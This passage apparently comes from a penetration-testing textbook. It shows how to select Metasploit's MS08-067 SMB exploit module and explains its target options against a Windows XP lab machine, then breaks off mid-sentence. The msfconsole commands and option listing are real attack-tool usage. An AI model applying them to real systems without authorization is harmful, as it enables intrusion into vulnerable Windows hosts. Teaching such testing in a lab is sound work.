 Having confirmed that this is the right module, tell Metasploit to use
this module with the command use windows/smb/ms08_067_netapi. You can
drop the exploit/ part of the exploit name; Metasploit will figure out what
you want.
msf > use windows/smb/ms08_067_netapi
msf  exploit(ms08_067_netapi) >
Now we're in the context of the exploit module.
Setting Module Options
Having chosen our exploit, we need to give Metasploit some informa-
tion. As you'll see throughout this book, Metasploit can aid you in many
aspects of penetration testing, but it isn't a mind reader . . . yet. To see the
information Metasploit needs from you to run your chosen module, enter
show options (Listing 4-5).
msf  exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
❶RHOST                     yes       The target address
❷RPORT    445              yes       Set the SMB service port
❸SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
❹0   Automatic Targeting
msf  exploit(ms08_067_netapi) >
Listing 4-5: Exploit module options
At the top of the output shown in Listing 4-5 are the module settings
and any default values, whether certain settings are required for the mod-
ule to run successfully, and a description of each setting.
RHOST
The RHOST option ❶ refers to the remote host we want to exploit. This
option is required because it gives Metasploit a target to attack. We'll
tell Metasploit to exploit the Windows XP target machine that we set up
in Chapter 1 by changing the RHOST option from blank to our target IP
address. (If you can't remember what that is, on the Windows XP machine